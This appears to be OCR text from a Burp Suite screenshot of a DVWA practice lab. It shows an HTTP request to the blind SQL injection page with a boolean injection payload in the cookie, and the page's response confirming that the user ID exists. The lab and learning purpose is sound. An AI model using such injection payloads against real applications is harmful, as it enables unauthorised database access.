 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Cookie: id=1' AND (1=1) -- -; PHPSESSID=2gjd6jd8r5racvft2vhenfp62r; security=high
18 Connection: close
19
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (B
Click here to change your ID.
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/m
https://owasp.org/www-community/attacks/Blind_SQ
https://bobby-tables.com/